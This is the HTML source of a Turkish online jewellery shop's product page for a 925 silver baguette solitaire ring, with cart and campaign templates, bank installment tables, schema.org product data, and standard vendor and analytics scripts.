									<input type="checkbox" class="custom-control-input" name="kampanyadan_yararlan" id="kampanyadan_yararlan_{{id}}" value="{{id}}" {{#checked}} checked="checked" {{/checked}} {{#free}} disabled="disabled" {{/free}} />
									<label class="custom-control-label d-flex" for="kampanyadan_yararlan_{{id}}" style="width: 100%">
										<img src="{{image}}" class="ml-2 mr-3 img-thumbnail" style="height: 40px; width: 40px;" alt="Kampanya Ürün Görseli"/>
										<div class="d-flex flex-column justify-content-between">
											<div class="mr-4 kampanya_isim">{{name}}</div>
											<div>
												{{#free}}<span class="badge badge-primary">BİZDEN HEDİYE</span>{{/free}}
												{{^free}}
													<div class="d-flex align-items-center">
														<b>{{price}}</b>
														<span class="badge badge-danger ml-1">{{discount}} indirimli</span>
													</div>
												{{/free}}
											</div>
										</div>
									</label>
								</div>
								<a class="ml-auto" href="{{link}}" target="_blank">İncele</a>
							</div>
						</li>
					{{/kampanyalar}}
				</ul>
			</div>
		</div>
	</script>


	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="pswp__bg"></div>
		<div class="pswp__scroll-wrap">
			<div class="pswp__container">
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
			</div>
			<div class="pswp__ui pswp__ui--hidden">
				<div class="pswp__top-bar">
					<div class="pswp__counter"></div>
					<button class="pswp__button pswp__button--close" title="Close (Esc)" name="Close"></button>
					<button class="pswp__button pswp__button--share" title="Share" name="Share"></button>
					<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" name="Toggle fullscreen"></button>
					<button class="pswp__button pswp__button--zoom" title="Zoom in/out" name="Zoom in/out"></button>
					<div class="pswp__preloader">
						<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
						</div>
					</div>
				</div>
				<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
					<div class="pswp__share-tooltip"></div> 
				</div>
				<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" name="Previous"></button>
				<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" name="Next"></button>
				<div class="pswp__caption">
					<div class="pswp__caption__center"></div>
				</div>
			</div>
		</div>
	</div>


<div class="cart-container alisveris d-none" pm-component="cart">
	<div class="cart-content">
		<div class="sepet-head">
			<span>Alışveriş Sepetim</span>
			<button class="spt-close" v-on:click="emit('close')" name="Sepet Kapat"><span aria-hidden="true">&times;</span></button>
		</div>
		<template v-if="!!cart && !!cart.sepet && cart.sepet.length">
			<ul class="sepet-icerik" v-bind:style="{ opacity: loading ? .5 : 1 }">
				<li v-for="satir of cart.sepet">
					<img v-bind:src="satir.urun_resmi" alt="Ürün resmi"/>
					<div class="sepet-right">
						<p>{{ satir.urun_adi }}</p>
						<div class="sepet-price">
							<p class="m2_fiyat">{{ satir.fiyat.formatMoney(2, ',', '.') }} {{ satir.para_birimi }}</p>
							<strike v-if="satir.indirimsiz_fiyat">{{ satir.indirimsiz_fiyat.formatMoney(2, ',', '.') }} {{ satir.para_birimi }}</strike>							
							<p class="m2_adet">x{{ satir.miktar }} {{ satir.birim }}</p>	
						</div>
						<button v-on:click="remove(satir)" :disabled="loading" name="Sil">Sil</button>	
					</div>
					
				</li>
			</ul>
			<div class="cart-bottom">
				<ul class="cart-toplam-fiyat">
					<li v-if="cart.cek_indirimi">Çek indirimi: {{ cart.cek_indirimi.deger.formatMoney(2, ',', '.') }} {{ cart.cek_indirimi.para_birimi }}</li>
					<li v-if="cart.kupon_indirimi">Kupon indirimi: {{ cart.kupon_indirimi.deger.formatMoney(2, ',', '.') }} {{ cart.kupon_indirimi.para_birimi }}</li>
					<li><span>TOPLAM KDV</span> {{ cart.toplam_kdv.formatMoney(2, ',', '.') }} {{ cart.para_birimi }}</li>
					<li><span>GENEL TOPLAM</span> {{ cart.genel_toplam.formatMoney(2, ',', '.') }} {{ cart.para_birimi }}</li>
				</ul>
				
				<a class="cart-satin-al" href="/uye-teslimat-ve-fatura-bilgileri?sid=849158414" class="sepet-satin-al">SATIN AL</a>
				<a class="cart-sepete-git" href="/alisveris-sepetim">Sepete Git 
					<svg class="remix dark">
						<use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-arrow-right-line"></use>
					</svg>
				</a>
			</div>
		</template>
		<template v-if="!!cart && !!cart.sepet && !cart.sepet.length">
			<div class="sepet-urun-yok"><i class="la la-shopping-cart"></i>Sepetinizde ürün bulunmuyor</div>
		</template>
	</div>
	<div class="cart-container-bg" v-on:click="emit('close')"></div>
</div>

<div class="cart-container menu-btn" pm-component="cart">
	<div class="cart-content">
		<div class="sepet-head px-3 pt-3 pb-0">
			<span>Kategoriler</span>
			<button class="menu-close" v-on:click="emit('close')" name="Menu Kapat"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="drilldown" style="padding-bottom: 130px;">
			<div class="drilldown-container"></div>
		</div>
	</div>
	<div class="cart-container-bg" v-on:click="emit('close')"></div>
</div>


	<div id="breadcrumbs" class="bg-light">
		<div class="container-fluid">
			<div class="py-2 breadcrumb-container">
				<ul class="breadcrumb bg-transparent mb-0">
					<li class="breadcrumb-item"><a href="/">Anasayfa</a></li>
				</ul>
			</div>
		</div>
	</div>


<div class="d-flex stl_social col-xl-4 col-lg-12 col-md-6 col-sm-12 col-12 align-items-center justify-content-center pt-xl-0 pt-3">
	
</div>

<div class="doviz d-none">
<div id="usd">43,4195</div>
<div id="eur">51,7922</div>
</div>
<div class="cookie-notification row" style="display:none; z-index:999; background: #fff; padding: 20px; position: fixed; border-top: 1px solid #ccc; box-shadow: 0px 2px 10px #888888; flex-direction: column; max-width: 452px; border-radius: 10px;">
	<p style="color: #262626; padding: 0; font-size: 13px; letter-spacing: .1px; text-align: center;">Web sitemizde size daha iyi ve kaliteli hizmet sunabilmemiz için çerezler kullanılmaktadır. Detaylar: <a href="/kvkk" style="font-weight: 500; color: #262626;">Gizlilik ve Çerez Politikası</a></p>
	<button class="btn-close-cookie-notification" style="background-color: #37393B; border: none; color: white; padding: 8px; cursor: pointer; font-size: 14px; border-radius: 5px; position: relative;">Tamam</button>
</div>
</div>
		<div id="PM_orta"> 
			
<div id="PM_urun_detayi">
	<div class="urun_detay_kategori_agaci">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="first"><a href="/" title="Anasayfa" itemprop="item" itemscope itemtype="https://schema.org/WebPage" itemid="/"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/kadin-yuzukleri-pmk175" title="Kadın Yüzükleri" itemprop="item" itemscope itemtype="https://schema.org/WebPage" itemid="/kadin-yuzukleri-pmk175"><span itemprop="name">Kadın Yüzükleri</span></a><meta itemprop="position" content="2" /></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/tek-tas-yuzukler-pmk263" title="Tek Taş Yüzükler" itemprop="item" itemscope itemtype="https://schema.org/WebPage" itemid="/tek-tas-yuzukler-pmk263"><span itemprop="name">Tek Taş Yüzükler</span></a><meta itemprop="position" content="3" /></li>
<li><a href="/tek-tas-yuzukler-pmk263?marka=%2E" title="."><span>.</span></a></li>
</ul>

	</div>
	<div class="icerik">
		<h1 class="urun_ismi">Gümüş Beyaz Baget Tek Taş Kadın Yüzük</h1>
		
		<div class="urun_bilgiler">
			<div class="urun_detay_sol">
				<div class="urun_resmi">
				
						<a title="Gümüş Beyaz Baget Tek Taş Kadın Yüzük" class="buyuk_resim_0 buyutec" href="https://platincdn.com/882/pictures/UFIRT14163_gumus-beyaz-baget-tek-tas-kadin-yuzuk-t.jpg" rel="lightbox-group1">
							<img src="https://platincdn.com/882/pictures/thumb/500X-UFIRT14163_gumus-beyaz-baget-tek-tas-kadin-yuzuk-t.jpg" alt="Gümüş Beyaz Baget Tek Taş Kadın Yüzük" style="width:500px;height:500px;" />
						</a>
					
				</div>
				<div class="urun_resmi_kucuk">
					<div class="urun_resmi_kucuk_container">
					
						<div class="urun_resmi_kucuk_content">
							<img class="secili" id="buyuk_resim_0" data-original="https://platincdn.com/882/pictures/thumb/500X-UFIRT14163_gumus-beyaz-baget-tek-tas-kadin-yuzuk-t.jpg" src="[data-uri]" title="Görsel 1" alt="Görsel 1" />
						</div>
					
					</div>
					<div style="clear:both;"></div>
				</div>
				
				<div class="urun_para_puan">Gümüş Puan : 51.870</div>
				
			</div>
			<div class="urun_detay_orta">
			
	<div class="urun_fiyat">
		<table>
		
				<tr><td class="baslik">Fiyat</td><td style="width:5px">:</td><td><div class="urun_fiyati"><span>2.593,50&nbsp;TL</span></div></td></tr>
				
		</table>
		
			<div>
				<script> 
				var google_tag_params = { ecomm_prodid: "26961", ecomm_pagetype: "product", ecomm_totalvalue: 2593.50 }; 
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'product_ids' : '26961',
					'page_type' : 'product',
					'total_value' : 2593.50
				});
				</script>					
			</div>
		
		<div class="urun_taksit_secenekleri_kisa" data-rate="16,12" data-month="12" data-text="250,96&nbsp;TL"><b>250,96&nbsp;TL</b>'den başlayan taksit seçenekleri için <a href="#urun_detay_tab3" rel="#urun_detay_tab3">tıklayın.</a></div>
		
	</div>

					<div class="urun_ikonlar">
						
							<img loading="lazy" src="/skin/2309/images/kritik_stok_urun_detay.gif" border="0" alt="Sınırlı Sayıda" title="Sınırlı Sayıda" class="kritikstok" />
						
						<div class="PM_Clear"></div>
					</div>

					<form method="post" name="urun_detay_sepete_ekle_form" id="urun_detay_sepete_ekle_form" autocomplete="off">
						<input type="hidden" name="islem" value="" />
						<input type="hidden" name="sid" value="849158414" />
						<input type="hidden" name="unitime" value="1.2.2026 02:20:53" />
						<input type="hidden" name="urun_id" value="26961" />
						<input type="hidden" name="alt_urun_id" value="0" />
						<input type="hidden" name="kampanya_idleri" id="kampanya_idleri" />
						<div class="urun_secenekleri">
							<table style="padding:0;">
							
							
			<tr>
				<td class="baslik"><label for="urun_secenekleri_0">Ölçü</label></td>
				<td>
					<select id="urun_secenekleri_0" name="urun_secenekleri">
						<option value>Seçiniz</option>
						
							<option value="116" data-matris="[[24142, [116], 0]]" >11</option>
						
							<option value="115" data-matris="[[24143, [115], 0]]" >10</option>
						
							<option value="117" data-matris="[[24144, [117], 0]]" >12</option>
						
							<option value="118" data-matris="[[24145, [118], 0]]" >13</option>
						
							<option value="119" data-matris="[[24146, [119], 0]]" >14</option>
						
							<option value="120" data-matris="[[24147, [120], 0]]" >15</option>
						
							<option value="121" data-matris="[[24148, [121], 0]]" >16</option>
						
							<option value="122" data-matris="[[24149, [122], 0]]" >17</option>
						
							<option value="123" data-matris="[[24150, [123], 1]]" >18</option>
						
							<option value="125" data-matris="[[24151, [125], 0]]" >20</option>
						
							<option value="124" data-matris="[[24152, [124], 0]]" >19</option>
											
					</select>
				</td>
			</tr>
		
							
								<tr>
									<td class="baslik"><label for="urun_miktar_secenekleri">Adet</label></td>
									<td>
										
										<input type="text" id="urun_miktar_secenekleri" name="urun_miktar_secenekleri" maxlength="5" value="1" />
										
										<input type="hidden" id="urun_min_miktar" name="urun_min_miktar" value="1" /> 
										<input type="hidden" id="urun_max_miktar" name="urun_max_miktar" value="1" /> 
									</td>
								</tr>
								<tr>
									<td colspan="2" class="miktar_hatali"></td>
								</tr>
							</table>
						</div>
						<div class="urun_sepete_ekle" >
							
								<a href="javascript:void(0);" id="sepete_ekle_buton" rel="nofollow" title="Sepete Ekle"></a><a href="javascript:void(0);" rel="nofollow" title="Satın Al" id="hemenal_buton"></a>
						</div>
					</form>
				
			</div>
			<div class="urun_detay_sag">
				<div class="urun_paylas_butonlar">
					
					<a class="paylas_facebook" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww%2Easurgumus%2Ecom%2Fgumus%2Dbeyaz%2Dbaget%2Dtek%2Dtas%2Dkadin%2Dyuzuk%2Dpmu26961" title="Facebook'ta Paylaş" target="_blank" rel="noopener"></a>
					<a class="paylas_twitter" href="https://twitter.com/share?text=G%C3%BCm%C3%BC%C5%9F+Beyaz+Baget+Tek+Ta%C5%9F+Kad%C4%B1n+Y%C3%BCz%C3%BCk&url=http%3A%2F%2Fwww%2Easurgumus%2Ecom%2Fgumus%2Dbeyaz%2Dbaget%2Dtek%2Dtas%2Dkadin%2Dyuzuk%2Dpmu26961" title="Twitter'da Paylaş" target="_blank" rel="noopener"></a>
					<div style="clear:both;"></div>
				</div>
				
				<div class="urun_ekstra_butonlar">
					<ul>
						
						<li class="notinlist"><a class="link_3" rel="sexylightbox nofollow" href="/listeme-ekle?pro_ID=26961&auid=0&pro_NAME=G%FCm%FC%FE+Beyaz+Baget+Tek+Ta%FE+Kad%FDn+Y%FCz%FCk&L_TIP=1&TB_iframe=true&height=330&width=400&modal=1" title="Favorilere Ekle"><span>Favorilere Ekle</span></a></li>
						
						<li class="notinlist"><a class="link_4" rel="sexylightbox nofollow" href="/listeme-ekle?pro_ID=26961&auid=0&pro_NAME=G%FCm%FC%FE+Beyaz+Baget+Tek+Ta%FE+Kad%FDn+Y%FCz%FCk&L_TIP=2&L_FIYAT=2593,5&L_PB=TL&TB_iframe=true&height=330&width=400&modal=1" title="Fiyatı Düşünce Haber Ver"><span>Fiyatı Düşünce Haber Ver</span></a></li>
						
						<li><a class="link_7" href="javascript:this.print();" title="Sayfayı Yazdır"><span>Sayfayı Yazdır</span></a></li>
					</ul>
				</div>
				
				<div class="urun_oy">
					<p>Ürüne Oy Verin</p>
					<input type="hidden" id="urun_detay_suanki_oy" value="0" />
					<input type="hidden" id="urun_id" value="26961" />
					<input type="hidden" id="urun_oy_durumu" value="true" />
				</div>
			</div>
			<div class="PM_clear"></div>
		</div>
		<div class="urun_detay_tablar">
			<ul class="urun_detay_tablar_ul">
				<li><a href="javascript:void(0);" rel="#urun_detay_tab1" class="link_1"><span>Ürün Açıklaması</span></a></li>
				
						<li><a href="javascript:void(0);" rel="#urun_detay_tab3" class="link_3"><span>Taksit / Ödeme Seçenekleri</span></a></li>
					
					<li><a href="javascript:void(0);" rel="#urun_detay_tab4" class="link_4"><span>Ürün Yorumları </span></a></li>
				
			</ul>
			<div class="tab_container">
				<div id="urun_detay_tab1" class="tab_content">
					
					<div class="urun_aciklama"><p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-family: verdana, geneva, sans-serif; color: #808080;">Gümüş Beyaz Baget Tek Taş Kadın Yüzük</span></strong></span></p>
<p style="text-align: center;"><span style="font-family: verdana, geneva, sans-serif; color: #808080; font-size: 12pt;">Sevgisini tek taşın sihirli ışığıyla anlatmak isteyenler için hazırlandı. Tek aşk, tek taş... Bu özel tasarım renk değiştiren baget taşlı yüzük 925 ayar gümüşten imal edilmiştir. Gümüş üzerine rodyum kaplama yapılmıştır. Rodyum kaplama yapılan kadın gümüş yüzük modelleri parlaklığını uzun süre muhafaza eder, oksitlenmesi gecikir. Yüzük üzerinde bulunan taş bagettir. Sevdiğinize doğum günü, sevgililer günü ve özel günlerde verebileceğiniz mükemmel bir hediye seçeneğidir. Gümüş kadın yüzük modellerimizin tamamında olduğu gibi bu tek taş kadın yüzüğü de tamamen el emeği ile üretilmiştir. Gümüş ve değerli taşlar nedeniyle belirtilen ortalama ürün ağırlığında ± %10 sapma olabilmektedir.</span></p>
<p style="text-align: center;"><span style="font-family: verdana, geneva, sans-serif; color: #808080; font-size: 12pt;">En : 2.10 cm</span></p>
<p style="text-align: center;"><span style="font-family: verdana, geneva, sans-serif; color: #808080; font-size: 12pt;">Boy : 2.60 cm</span></p>
<p style="text-align: center;"><span style="font-family: verdana, geneva, sans-serif; color: #808080; font-size: 12pt;">Ort. Ağırlık : 3.50 gr.</span></p></div>
					
					<div class="urun_ozellikler">
						
						<table>
							<tr><th colspan="2">Diğer Özellikler</th></tr>
							
							<tr><td class="baslik">Stok Kodu</td><td dataprop="sku">6542</td></tr>
							
							<tr><td class="baslik">Marka</td><td dataprop="brand">.</td></tr>
							
							<tr><td class="baslik">Stok Durumu</td><td>Var</td></tr>
							
						</table>
						
						

					
						
						
						<span dataprop="mpn" style="display:none">LR11002932</span>
						
						<script>
							var urun_kisa_aciklama;
							try{urun_kisa_aciklama = '';}
							catch(err){ console.log(err); }
						</script>
					</div>
				</div>
				
						<div id="urun_detay_tab3" class="tab_content" style="display:none;">
					
					<div class="havale_indirim_secenkeleri">
						<p>Havale / Eft :</p>
						<div>Havale İle : <span>2.593,50&nbsp;TL</span></div>
					</div>
					
					<div class="tekcekim_indirim_secenkeleri">
						<p>Tek Çekim :</p>
						<div>Kredi Kartı ile : <span>2.593,50&nbsp;TL</span></div>
					</div>
					
					<div class="banka_taksit_secenkeleri">
						<p>Bankalara Göre Taksit Seçenekleri (Kampanyalı taksitler kalın yazıyla belirtilmiştir) :</p>
						<div>
						<div class="PM_clear"></div>
							<table class="banka_taksitler" id="banka_taksitler_1" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/garanti.jpg" title="Garanti Bankası (Bonus Card)" alt="Garanti Bankası (Bonus Card)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>1.358,09&nbsp;TL</td>
									<td>2.716,17&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>912,83&nbsp;TL</td>
									<td>2.738,48&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>468,34&nbsp;TL</td>
									<td>2.810,06&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>321,39&nbsp;TL</td>
									<td>2.892,53&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>250,96&nbsp;TL</td>
									<td>3.011,57&nbsp;TL</td>
								</tr>
								
							</table>
								
							<table class="banka_taksitler" id="banka_taksitler_2" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/akbank.jpg" title="Akbank (Axess)" alt="Akbank (Axess)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>1.358,09&nbsp;TL</td>
									<td>2.716,17&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>912,83&nbsp;TL</td>
									<td>2.738,48&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>468,34&nbsp;TL</td>
									<td>2.810,06&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>321,39&nbsp;TL</td>
									<td>2.892,53&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>250,96&nbsp;TL</td>
									<td>3.011,57&nbsp;TL</td>
								</tr>
								
							</table>
								
							<table class="banka_taksitler" id="banka_taksitler_8" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/ykb.jpg" title="Yapı Kredi (World Card)" alt="Yapı Kredi (World Card)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>1.358,09&nbsp;TL</td>
									<td>2.716,17&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>912,83&nbsp;TL</td>
									<td>2.738,48&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>468,34&nbsp;TL</td>
									<td>2.810,06&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>321,39&nbsp;TL</td>
									<td>2.892,53&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>250,96&nbsp;TL</td>
									<td>3.011,57&nbsp;TL</td>
								</tr>
								
							</table>
								
							<table class="banka_taksitler" id="banka_taksitler_10" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/halkbank.jpg" title="Halkbank (Paraf)" alt="Halkbank (Paraf)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>1.358,09&nbsp;TL</td>
									<td>2.716,17&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>912,83&nbsp;TL</td>
									<td>2.738,48&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>468,34&nbsp;TL</td>
									<td>2.810,06&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>321,39&nbsp;TL</td>
									<td>2.892,53&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>250,96&nbsp;TL</td>
									<td>3.011,57&nbsp;TL</td>
								</tr>
								
							</table>
								
							<div class="PM_clear"></div>
						
						</div>
					</div>
						
				</div>
					
					<div id="urun_detay_tab4" class="tab_content" style="display:none;">
					
						<div class="yorum_yok">Bu ürüne henüz yorum yapılmamış. <a rel="sexylightbox nofollow" href="/yorum-yap?pro_ID=26961&pro_NAME=G%FCm%FC%FE+Beyaz+Baget+Tek+Ta%FE+Kad%FDn+Y%FCz%FCk&TB_iframe=true&height=400&width=500&modal=1" title="İlk yorum yapan siz olun."><span>İlk yorum yapan siz olun</span></a>  <b>500&nbsp;Gümüş Puan</b> kazanın</div>
					
					</div>
				
			</div>
			<div class="PM_clear"></div>
		</div>
		
	</div>
	<input type="hidden" id="kategori_urunleri_reyon_id" value="{263}" />
	
</div>

<script type='application/ld+json' id="pm_schema"> 
{
  "@context": "https://www.schema.org",
  "@type": "Product",
  "brand": {
    "@type": "Brand",
    "name": "."
  },
  "name": "Gümüş Beyaz Baget Tek Taş Kadın Yüzük",
  "image": "https://platincdn.com/882/pictures/thumb/500X-UFIRT14163_gumus-beyaz-baget-tek-tas-kadin-yuzuk-t.jpg",
  "sku": "6542",
  "mpn": "LR11002932",
  "description": "En ucuz G&#252;m&#252;&#351; Beyaz Baget Tek Ta&#351; Kad&#305;n Y&#252;z&#252;k modelini sat&#305;n alabilirsiniz. G&#252;m&#252;&#351; Beyaz Baget Tek Ta&#351; Kad&#305;n Y&#252;z&#252;k&#160;kap&#305;da &#246;deme kolayl&#305;&#287;&#305; ayn&#305; g&#252;n &#252;cretsiz kargo taksit se&#231;enekleri g&#252;venli al&#305;&#351;veri&#351; asurgumus.com'da",
  "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "0",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Misafir"
        }
      },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "0",
    "reviewCount": ""
  },
  "offers": {
    "@type": "Offer",
    "priceCurrency": "TRY",
    "price": "2593.50",
    "url": "https://www.asurgumus.com/gumus-beyaz-baget-tek-tas-kadin-yuzuk-pmu26961",
    "priceValidUntil": "2026-02-01",
    "itemCondition": "http://schema.org/NewCondition",
	
		"availability": "http://schema.org/InStock",	
	
    "seller": {
      "@type": "Organization",
      "name": "asurgumus.com"
    }
  }
}
 </script>
 
 
		</div>
		<div class="PM_clear"></div>
		<div id="PM_alt">
			
<div class="site_telif">
	
</div>


<div class="pm_telif">
	<a class="mobilPlatinMarketLogo" href="https://www.platinmarket.com" title="PlatinMarket E-Ticaret Sistemleri" target="_blank"><img decoding="async" loading="lazy" src="/skin/_shared/images/platinmarket.svg" style="width:85px; margin-bottom:-3px; display:none;" alt="PlatinMarket E-Ticaret Sistemleri" title="e-ticaret"></a>
	<p><a href="//www.platinmarket.com" target="_blank" rel="noopener" title="e-ticaret eticaret">PlatinMarket<sup>®</sup> E-Ticaret Sistemi</a> İle Hazırlanmıştır.</p>
</div>

		</div>
	</div>
	<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "name" : "asurgumus.com",
  "url": "https://www.asurgumus.com/"
}
</script>

<script charset="UTF-8" type="text/javascript" src="/assets/dist/vendor.min.js?_t=156011992025.12.17"></script><script type="text/javascript">try {var PM = new PlatinMarket('849158414', 'urun_detay', '1.2.2026 02:20:53');PM.Set('Application', 'strSIPARIS_ULKELERI', '{Türkiye}');PM.Set('Application', 'x_tc_kimlik_zorunlu', 0);PM.Set('SharedFS', 'PublicUrl("")', '//www.asurgumus.com/');PM.Set('UserFS', 'Driver', 'scaleway');PM.Set('SharedFS', 'Driver', 'native');PM.Set('UserFS', 'PublicUrl("")', 'https://platincdn.com/882/');PM.Set('AppConfig', 'SiteLogo', 'https://platincdn.com/882/img/logo.jpg?q=1551706105');PM.Set('AppConfig', 'OrderLogo', 'https://platincdn.com/882/img/logo_order.jpg?q=1175811647');PM.Set('AppConfig', 'MobilLogo', 'https://platincdn.com/882/img/logo_mobil.jpg?q=3246431120');PM.Set('AppConfig', 'AdminAssetCacheKey', 15601256);PM.Set('AppConfig', 'DataCacheKey', 15601121);PM.Set('Application', 'x_pesin_indirim', 0);PM.Set('Application', 'x_havale_indirim', 0);PM.Set('AppConfig', 'AssetCacheKey', 1560119920251217);PM.Set('AppConfig', 'CurrentThemeEnv', 'desktop');PM.Set('AppConfig', 'ThemePreviewMode', false);PM.Set('AppConfig', 'CurrentSkinFolder', 2309);PM.Set('Application', 'PlatinCRM_hizmet_arama_iliskilendirme_yonetimi', 'Var');PM.Set('Application', 'x_not_zorunlu', 0);PM.Set('Session', 'member_login', undefined);PM.Set('Session', 'sepetteki_urun_adedi', undefined);PM.Set('Application', 'x_xml_banner_durum', 5);PM.Set('Application', 'analytics_id', '');PM.Set('Application', 'ga4', '');PM.Set('Application', 'facebook_pixel_id', undefined);PM.Set('Session', 'teslimat_ilim', '');PM.Set('Session', 'teslimat_ilcem', '');PM.emitEvent('ready');} catch (e){ console.error(e); }</script><script charset="UTF-8" type="text/javascript" src="/assets/dist/vendor_product_detail.min.js?_t=156011992025.12.17"></script><script charset="UTF-8" type="text/javascript" src="/assets/dist/app.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/vanilla-tilt.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/OwlCarousel2/dist/owl.carousel.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/jquery.drilldown.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/mustache.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/_shared/js/pm-jquery-util.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/_components/loader.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/pushbar/pushbar.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/theme.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/_shared/js/cookies.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/js/jquery.magnify.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://platincdn.com/882/tema/genel.js?q=911971400&_t=156011992025.12.17"></script><script type="text/javascript" src="https://platincdn.com/882/tema/urun.js?q=911971400&_t=156011992025.12.17"></script>

<script type="text/javascript">
	PM.emitEvent("before.init.platinmarket");
	PM.emitEvent("init.platinmarket");
	PM.emitEvent("ready.platinmarket");
	if (typeof(htmlLoaded) == "function") {
		htmlLoaded();
	}
</script>


		<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>
		<script>
		  window.renderBadge = function() {
			var ratingBadgeContainer = document.createElement("div");
			document.body.appendChild(ratingBadgeContainer);
			window.gapi.load('ratingbadge', function() {
			  window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 5086005743});
			});
		  }
		</script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6VBEXLGRD4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6VBEXLGRD4');
  gtag('config', 'GT-MJMGNBB9');
  gtag('config', 'AW-16870916056');
</script>


<!-- Yeniden Pazarlama Etiketi için Google Kodu -->
<!--------------------------------------------------
Yeniden pazarlama etiketleri, kimlik bilgileriyle ilişkilendirilemez veya hassas kategorilerle ilgili sayfalara yerleştirilemez. Daha fazla bilgi edinmek ve etiketin nasıl ayarlanacağıyla ilgili talimatlar için şu adresi ziyaret edin: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
dynx_itemid: 'REPLACE_WITH_VALUE',
dynx_itemid2: 'REPLACE_WITH_VALUE',
dynx_pagetype: 'REPLACE_WITH_VALUE',
dynx_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 866653748;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
